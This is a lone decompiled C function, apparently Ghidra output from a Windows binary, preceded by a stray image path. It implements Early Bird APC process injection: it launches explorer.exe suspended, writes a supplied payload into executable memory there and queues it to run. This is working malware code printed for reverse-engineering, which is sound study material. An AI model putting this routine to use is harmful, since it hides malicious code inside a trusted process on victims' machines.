 HANDLE FUN_00401700(LPCVOID param_1,SIZE_T param_2)
{
BOOL BVar1;
DWORD DVar2;
PAPCFUNC pfnAPC;
longlong lVar3;
undefined8 *puVar4;
_PROCESS_INFORMATION local_b8;
undefined local_98 [4];
undefined8 local_94 [14];
local_98 = (undefined  [4])0x68;
puVar4 = local_94;
for (lVar3 = 0xc; lVar3 != 0; lVar3 = lVar3 + -1) {
*puVar4 = 0;
puVar4 = puVar4 + 1;
}
*(undefined4 *)puVar4 = 0;
BVar1 = CreateProcessA("C:\\Windows\\explorer.exe",(LPSTR)0x0,(LPSECURITY_ATTRIBUTES)0x0,
(LPSECURITY_ATTRIBUTES)0x0,0,4,(LPVOID)0x0,(LPCSTR)0x0,
(LPSTARTUPINFOA)local_98,&local_b8);
if (BVar1 == 0) {
return (HANDLE)0x0;
}
pfnAPC = (PAPCFUNC)VirtualAllocEx(local_b8.hProcess,(LPVOID)0x0,param_2,0x3000,0x40);
if (((pfnAPC != (PAPCFUNC)0x0) &&
(BVar1 = WriteProcessMemory(local_b8.hProcess,pfnAPC,param_1,param_2,(SIZE_T *)0x0),
BVar1 != 0)) && (DVar2 = QueueUserAPC(pfnAPC,local_b8.hThread,0), DVar2 != 0)) {
ResumeThread(local_b8.hThread);
CloseHandle(local_b8.hThread);
return local_b8.hProcess;
}
TerminateProcess(local_b8.hProcess,1);
return (HANDLE)0x0;
}